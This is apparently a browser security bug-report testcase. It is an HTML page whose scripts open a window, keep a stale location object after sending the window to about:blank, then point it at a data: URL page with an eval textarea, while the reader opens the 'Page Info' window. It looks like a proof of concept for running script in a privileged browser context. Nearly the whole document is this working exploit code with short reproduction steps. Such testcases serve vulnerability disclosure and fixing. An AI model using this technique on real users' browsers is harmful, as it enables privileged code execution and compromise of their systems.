 1 <script>
2 var x, w;
3
4 function o() {
5 w = open();
6 }
7
8 function a() {
9 x = w.location;
10 w.location = "about:blank";
11 setTimeout(b, 500);
12 }
13
14 function b() {
15 w.close();
16 }
17
18 function c() {
19 var u = 'data:text/html,\
20 <script>\
21 function a() {\
22 document.getElementById("t2").value = eval(document.getElementById("t1").value);\
23 }\
24 <\/script>\
25 <h1>test</h1>\
26 <textarea id="t1" cols="50" rows="5"></textarea><br>\
27 <input type="button" onclick="a()" value="eval"><br>\
28 <textarea id="t2" cols="50" rows="5"></textarea>';
29 x.href = u;
30 }
31 </script>
32
33 <pre>
34 <b>Steps to reproduce:</b>
35 <input type="button" onclick="o()" value="1. Click me.">
36 <input type="button" onclick="a()" value="2. Click me.">
37 3. Open "Page Info" window.
38 <input type="button" onclick="c()" value="4. Click me.">
39 </pre>
40